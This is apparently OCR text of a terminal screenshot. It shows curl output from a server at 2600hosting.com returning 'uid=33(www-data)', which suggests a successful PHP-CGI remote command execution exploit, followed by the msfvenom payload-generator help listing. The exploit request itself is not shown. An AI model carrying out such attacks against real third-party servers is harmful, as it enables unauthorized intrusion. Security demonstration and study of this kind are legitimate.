 longcat@iphone: ~
File Edit View Search Terminal Tabs Help
user@debian: ~
longcat@iphone: ~
> Accept: */*
> Content-Length: 27
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 27 out of 27 bytes
< HTTP/1.1 200 OK
< Date: Fri, 01 Nov 2013 11:02:08 GMT
* Server Apache/2.2.16 (Debian) is not blacklisted
< Server: Apache/2.2.16 (Debian)
< X-Powered-By: PHP/5.3.3-7+squeeze8
< Vary: Accept-Encoding
< Content-Length: 54
< Content-Type: text/html
<
uid=33(www-data) gid=33(www-data) groups=33(www-data)
* Connection #0 to host 2600hosting.com left intact
longcat@iphone:~$ msfvenom -h
Usage: /usr/bin/msfvenom [options] <var=val>
Options:
-p, --payload <payload> Payload to use. Specify a '-' or stdin to use custom payloads
-l, --list [module_type] List a module type example: payloads, encoders, nops, all
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
-f, --format <format> Output format (use --help-formats for a list)
-e, --encoder [encoder] The encoder to use
-a, --arch <architecture> The architecture to use
--platform <platform> The platform of the payload
-s, --space <length> The maximum size of the resulting payload
-b, --bad-chars <list> The list of characters to avoid example: '\x00\xff'
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the template behavior and inject the payload as a new thread
-o, --options List the payload's standard options
-h, --help Show this message
--help-formats List available formats
longcat@iphone:~$
Start [phpinfo() - Mozilla Fir... [PHP-CGI (CVE-2012-1... Apache + PHP-CGI vul... longcat@iphone: ~ us 06:03 PM